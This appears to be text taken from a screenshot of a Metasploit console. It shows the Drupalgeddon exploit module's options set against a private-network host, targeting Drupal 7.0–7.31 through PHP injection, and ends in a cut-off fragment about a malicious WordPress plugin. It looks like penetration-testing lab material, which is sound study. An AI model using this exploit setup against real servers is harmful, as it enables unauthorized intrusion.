 msf5 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.7 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) >
malicious-
wordpress-plu